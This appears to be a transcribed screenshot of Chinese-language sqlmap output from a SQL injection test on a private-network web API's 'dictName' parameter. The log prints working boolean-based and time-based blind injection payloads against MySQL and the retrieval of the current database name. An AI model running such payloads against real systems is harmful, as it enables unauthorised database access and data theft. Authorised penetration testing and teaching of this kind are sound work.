 C:\Windows\system32\cmd.e:
[19:40:38] [WARNING] 检测到参数长度限制机制(例如 Suhosin 补丁)。可能会在枚举阶段遇到问题
URI 参数 '#1*' 存在漏洞。是否继续测试其他参数(如果有)？ [y/N] N
sqlmap识别出以下注入点,共进行了104个HTTP(s)请求:
---
参数: #1* (URI)
    类型: 基于布尔盲注
    标题: Boolean-based blind - Parameter replace (original value)
    Payload: http://192.168.100.100:8088/api/dict?page=1&limit=10&dictName=(SELECT (CASE WHEN (1281=1281) THEN 1 ELSE (S
ELECT 2405 UNION SELECT 1436) END))
    类型: 基于时间的盲注
    标题: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://192.168.100.100:8088/api/dict?page=1&limit=10&dictName=1 AND (SELECT 6256 FROM (SELECT(SLEEP(5)))QxD
X)
---
[19:40:38] [INFO] 后端DBMS是 MySQL
Web应用技术: JSP
后端 DBMS: MySQL ≥ 5.0.12
[19:40:38] [INFO] 正在获取当前数据库
[19:40:38] [INFO] 正在检索查询输出的长度
[19:40:38] [INFO] 已检索:
[19:40:38] [INFO] 已检索:
在基于时间的数据检索中,多线程被认为是不安全的。你确定你的选择吗(违反保修)[y/N] N
[19:40:39] [INFO] 已检索:
[19:40:39] [WARNING] 非常重要的是,在使用基于时间的负载时不要过度使用网络连接,以防止潜在的中断。
你想让 sqlmap 尝试优化 DBMS 延迟响应的值(选项 '--time-sec')吗? [Y/n] Y
[19:40:54] [INFO] 由于响应时间良好,将时间延迟调整为1秒
rbac
当前数据库: 'rbac'
[19:41:00] [INFO] 获取的数据已记录在'C:\Users\Finish\AppData\Local\sqlmap\output\192.168.100.100'目录下的文本文件中